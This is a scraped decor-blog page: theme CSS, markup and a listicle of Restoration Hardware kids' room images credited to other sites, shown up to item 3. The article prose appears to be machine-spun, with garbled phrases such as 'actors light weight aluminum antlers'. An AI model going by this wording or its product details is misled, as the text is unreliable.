#navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-6.menu-item-padding ul.menu > li > a{ height: 90px; }}																				#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #00b0ff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #00b0ff; }
																						#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #00b0ff; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #00b0ff; }
												#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 17px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 14px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:14px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 14px; }
														#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
												#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #00b0ff; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #00b0ff; }
																												.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #00b0ff; }
																						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #00b0ff; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #00b0ff; }
		#sidebar-nav-logo:before{ background-color: #00b0ff; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #00b0ff; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #00b0ff; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #00b0ff; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #00b0ff; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #00b0ff; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #00b0ff; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #00b0ff; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #00b0ff; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #00b0ff; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #00b0ff; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #00b0ff; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #00b0ff; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #00b0ff; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #00b0ff; }
																		
				
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #00b0ff; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.about-widget .about-me-heading:before { border-color: #00b0ff; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #00b0ff; background-color: #00b0ff; }
																																		.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #00b0ff; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #00b0ff; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #00b0ff; border-color: #00b0ff; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #00b0ff; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #00b0ff; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #00b0ff;  background: #00b0ff;  }
								ul.footer-socials li a:hover i { background-color: #00b0ff; border-color: #00b0ff; }
										ul.footer-socials li a:hover span { color: #00b0ff; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #00b0ff; }
												.penci-go-to-top-floating { background-color: #00b0ff; }
								#footer-section a { color: #00b0ff; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #00b0ff; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #00b0ff; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
								.penci-single-style-6 .single-breadcrumb, .penci-single-style-5 .single-breadcrumb, .penci-single-style-4 .single-breadcrumb, .penci-single-style-3 .single-breadcrumb, .penci-single-style-9 .single-breadcrumb, .penci-single-style-7 .single-breadcrumb{ text-align: left; }
		.container-single .header-standard, .container-single .post-box-meta-single { text-align: left; }
		.rtl .container-single .header-standard,.rtl .container-single .post-box-meta-single { text-align: right; }
						.container-single .post-pagination h5 { text-transform: none; letter-spacing: 0; }
						#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
														.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #00b0ff; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #00b0ff; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #00b0ff; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #00b0ff; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #00b0ff; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #00b0ff; background-color: #00b0ff; }
								.post-entry a, .container-single .post-entry a{ color: #00b0ff; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #00b0ff; }
										.penci-home-popular-post .item-related h3 a:hover { color: #00b0ff; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #00b0ff; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #00b0ff; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #00b0ff; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #00b0ff; background: #00b0ff; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}			    																												.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #00b0ff; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
    },
    "url": "https:\/\/coolandfantastic.com\/",
    "name": "Home, Family, Style and Art Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home, Family, Style and Art Ideas",
    "alternateName": "",
    "url": "https:\/\/coolandfantastic.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "23 Best Ideas Restoration Hardware Kids Room",
    "description": "23 Best Ideas Restoration Hardware Kids Room .Adolescent bed room ideas As children mature, their bed room&hellip;",
    "datePublished": "2024-05-29",
    "datemodified": "2024-05-29",
    "mainEntityOfPage": "https:\/\/coolandfantastic.com\/restoration-hardware-kids-room\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/03\/stg-gen-Restoration Hardware Kids Room Luxury Warped Childhood Restoration Hardware Style-813704.png",
        "width": 600,
        "height": 900
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home, Family, Style and Art Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/coolandfantastic.com\/wp-content\/uploads\/2020\/01\/logo.v1.cropped.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/coolandfantastic.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/",
                "name": "Kids"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/category\/kids\/kids-room-decor-ideas\/",
                "name": "Kids Room D\u00e9cor Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/coolandfantastic.com\/restoration-hardware-kids-room\/",
                "name": "23 Best Ideas Restoration Hardware Kids Room"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-183424 single-format-standard penci-two-sidebar elementor-default elementor-kit-">
	<a id="close-sidebar-nav" class="header-6"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-6" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://coolandfantastic.com/"><img class="penci-lazy" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-6">
<div class="penci-header-wrap"><header id="header" class="header-header-6 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
							<nav id="navigation" class="header-layout-bottom header-6 menu-style-1" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<div class="container container-1400">
				<div class="button-menu-mobile header-6"><i class="penci-faicon fa fa-bars" ></i></div>
				<div id="logo">
		<a href="https://coolandfantastic.com/">
		<img class="penci-logo" src="https://coolandfantastic.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/>
			</a>
	</div><ul id="menu-menu-home-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1194"><a href="https://coolandfantastic.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://coolandfantastic.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://coolandfantastic.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://coolandfantastic.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://coolandfantastic.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://coolandfantastic.com/terms-of-use/">Terms of Use</a></li>
</ul><div id="top-search" class="dfdf">
	<a class="search-click"><i class="penci-faicon fa fa-search" ></i></a>
	<div class="show-search">
		<form role="search" method="get" id="searchform" action="https://coolandfantastic.com/">
    <div>
		<input type="text" class="search-input" placeholder="Type and hit enter..." name="s" id="s" />
	 </div>
</form>		<a class="search-click close-search"><i class="penci-faicon fa fa-close" ></i></a>
	</div>
</div>
									<div class="main-nav-social">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
																																</div>					</div>
				
			</div>
		</nav><!-- End Navigation -->
			</header>
<!-- end #header -->

</div>
			<div class="container penci-breadcrumb single-breadcrumb">
			<span><a class="crumb" href="https://coolandfantastic.com/">Home</a></span><i class="penci-faicon fa fa-angle-right" ></i>			<span><a class="crumb" href="https://coolandfantastic.com/category/kids/">Kids</a></span><i class="penci-faicon fa fa-angle-right" ></i></i><span><a class="crumb" href="https://coolandfantastic.com/category/kids/kids-room-decor-ideas/">Kids Room Décor Ideas</a></span><i class="penci-faicon fa fa-angle-right" ></i></i>			<span>23 Best Ideas Restoration Hardware Kids Room</span>
		</div>
			

<div class="container container-single penci_sidebar two-sidebar penci-enable-lightbox">
	<div id="main" class="penci-main-sticky-sidebar">
		<div class="theiaStickySidebar">
											<article id="post-183424" class="post type-post status-publish hentry">

	
	
	<div class="header-standard header-classic single-header">
					<div class="penci-standard-cat"><span class="cat"><a class="penci-cat-name" href="https://coolandfantastic.com/category/kids/kids-room-decor-ideas/"  rel="category tag">Kids Room Décor Ideas</a></span></div>
		
		<h1 class="post-title single-post-title entry-title">23 Best Ideas Restoration Hardware Kids Room</h1>
				<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by <a class="url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span>
			<time class="entry-date published" datetime="2024-05-29T11:59:12+00:00">May 29, 2024</time>		</div>
							<div class="post-box-meta-single">
									<span class="author-post byline"><span class="author vcard">written by <a class="author-url url fn n" href="https://coolandfantastic.com/author/admin/">admin</a></span></span>
													<span><time class="entry-date published" datetime="2024-05-29T11:59:12+00:00">May 29, 2024</time></span>
															</div>
			</div>

	
	
	
									<div class="post-image">
					<a href="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Restoration%20Hardware%20Kids%20Room%20Luxury%20Warped%20Childhood%20Restoration%20Hardware%20Style-813704.png" data-rel="penci-gallery-image-content">													<img class="attachment-penci-full-thumb size-penci-full-thumb penci-lazy wp-post-image" src="https://coolandfantastic.com/wp-content/themes/soledad/images/penci2-holder.png" alt="" title="Restoration Hardware Kids Room Luxury Warped Childhood Restoration Hardware Style" data-src="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Restoration%20Hardware%20Kids%20Room%20Luxury%20Warped%20Childhood%20Restoration%20Hardware%20Style-813704.png">
												</a>				</div>
					
	
	
	
	
		<div class="post-entry blockquote-style-1">
		<div class="inner-post-entry entry-content" id="penci-post-entry-inner">
			
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>
<input class="jpibfi" type="hidden"><p><div id="toc_container" class="no_bullets"><p class="toc_title">Contents</p><ul class="toc_list"><li><a href="#1_Warped_Childhood_Restoration_Hardware_Style">1. Warped Childhood Restoration Hardware Style</a></li><li><a href="#2_Restoration_hardware_girl_s_bedroom">2. Restoration hardware girl s bedroom</a></li><li><a href="#3_Inspire_Charm_Babies_Kids_and_Rooms">3. Inspire &amp; Charm Babies Kids and Rooms</a></li><li><a href="#4_Inspire_Charm_Babies_Kids_and_Rooms">4. Inspire &amp; Charm Babies Kids and Rooms</a></li><li><a href="#5_Warped_Childhood_Restoration_Hardware_Style">5. Warped Childhood Restoration Hardware Style</a></li><li><a href="#6_New_Spring_Collection_from_Restoration_Hardware_Baby">6. New Spring Collection from Restoration Hardware Baby</a></li><li><a href="#7_What_s_Really_Going_In_Those_Restoration_Hardware">7. What s Really Going In Those Restoration Hardware</a></li><li><a href="#8_Patience_grasshopper_kids_room_inspiration_from_Thrifty">8. Patience grasshopper kids room inspiration from Thrifty</a></li><li><a href="#9_Warped_Childhood_Restoration_Hardware_Style">9. Warped Childhood Restoration Hardware Style</a></li><li><a href="#10_Restoration_Hardware_Baby_Child_Spring_2013_Collection">10. Restoration Hardware Baby &amp; Child Spring 2013 Collection</a></li><li><a href="#11_Warped_Childhood_Restoration_Hardware_Style_VOLUME_III">11. Warped Childhood Restoration Hardware Style VOLUME III</a></li><li><a href="#12_Suburban_Turmoil">12. Suburban Turmoil</a></li><li><a href="#13_New_Spring_Collection_from_Restoration_Hardware_Baby">13. New Spring Collection from Restoration Hardware Baby</a></li><li><a href="#14_ROS_E_Restoration_Hardware_Baby_Child_Amazing_Xmas_Ideas">14. ROS E Restoration Hardware Baby &amp; Child Amazing Xmas Ideas</a></li><li><a href="#15_Rooms_Restoration_Hardware_Boys_Room_Industrial">15. Rooms Restoration Hardware Boys Room Industrial</a></li><li><a href="#16_Restoration_Hardware_Baby_Child_Spring_2012_Collection">16. Restoration Hardware Baby &amp; Child Spring 2012 Collection</a></li><li><a href="#17_Restoration_Hardware_Opens_a_New_Kids_Store_in_Dallas_The">17. Restoration Hardware Opens a New Kids Store in Dallas The</a></li><li><a href="#18_Warped_Childhood_Restoration_Hardware_Style">18. Warped Childhood Restoration Hardware Style</a></li><li><a href="#19_Restoration_Hardware">19. Restoration Hardware</a></li><li><a href="#20_La_Dolce_Vita_Restoration_Hardware_Baby_Child_Gallery">20. La Dolce Vita Restoration Hardware Baby &amp; Child Gallery</a></li><li><a href="#21_Warped_Childhood_Restoration_Hardware_Style">21. Warped Childhood Restoration Hardware Style</a></li><li><a href="#22_New_Spring_Collection_from_Restoration_Hardware_Baby">22. New Spring Collection from Restoration Hardware Baby</a></li><li><a href="#23_Restoration_hardware_kids_Want_to_make_the_marquee_play">23. Restoration hardware kids Want to make the marquee play</a></li></ul></div>
<br />
<b>23 Best Ideas Restoration Hardware Kids Room<br />
</b>.Adolescent bed room ideas As children mature, their bed room ends up being an area for them to reveal themselves and also their evolving identity. From serious players to those that love to discover, uncover our teenager bed room concepts and also make certain they&#8217;ve obtained a room that can expand with them. Discover teenage room concepts.</p>
<p>&nbsp;</p>
<h2><span id="1_Warped_Childhood_Restoration_Hardware_Style">1. Warped Childhood Restoration Hardware Style</span></h2>
<p><img title="03" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-luxury-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-luxury-warped-childhood-restoration-hardware-style-of-restoration-hardware-kids-room.jpg" >

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="4cbf6ca8de695bb3b05e8d2d6fa2100d" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<!--ads/auto.txt-->
</div>

<br />
<b>Best Restoration Hardware Kids Room<br />
 from Warped Childhood Restoration Hardware Style</b>. Source Image: <a href="http://suburbanturmoil.com/wp-content/uploads/2012/12/RH2.jpg" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a>. Visit this site for details: <a href="https://suburbanturmoil.com/warped-childhood-restoration-hardware-style/2012/12/03/" target="_blank" rel="noopener noreferrer">suburbanturmoil.com</a></p>
<p>For the lady&#8217;s bed room, a lively style in the youngsters&#8217;s space is focused around vintage artwork, such as the actors light weight aluminum antlers purchased at auction. The side chair is vintage Milo Baughman, reupholstered in Rogers &amp; Goffigon fabric, as well as the chest is from CB2. The accent table is from West Elm. A flooring cushion, likewise from West Elm, enhances the vibrant ambience.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="2_Restoration_hardware_girl_s_bedroom">2. Restoration hardware girl s bedroom</span></h2>
<p><img title="" src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-fresh-restoration-hardware-girl-s-bedroom-of-restoration-hardware-kids-room.jpg" width="100%" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://coolandfantastic.com/restoration-hardware-kids-room/" data-jpibfi-post-title="23 Best Ideas Restoration Hardware Kids Room" data-jpibfi-src="https://coolandfantastic.com/wp-content/uploads/2020/02/restoration-hardware-kids-room-fresh-restoration-hardware-girl-s-bedroom-of-restoration-hardware-kids-room.jpg" ><br />
<b>Best Restoration Hardware Kids Room<br />
 from Restoration hardware girl s bedroom</b>. Source Image: <a href="https://i.pinimg.com/originals/de/43/c2/de43c27b8ff626932b49269b012613bf.jpg" target="_blank" rel="noopener noreferrer">www.pinterest.com</a>. Visit this site for details: <a href="https://www.pinterest.com/pin/188166090655682413/" target="_blank" rel="noopener noreferrer">www.pinterest.com</a></p>
<p>Children have extremely certain visions of how they want to embellish their rooms, and those ideas are additionally typically inspired by legendary flick collections and also elaborate fairy tales backdrops. Not all incredible youngsters&#8217; areas concepts live outside the world of possibility.</p>
<hr />
<p>&nbsp;</p>
<h2><span id="3_Inspire_Charm_Babies_Kids_and_Rooms">3. Inspire &amp; Charm Babies Kids and Rooms</span></h2>
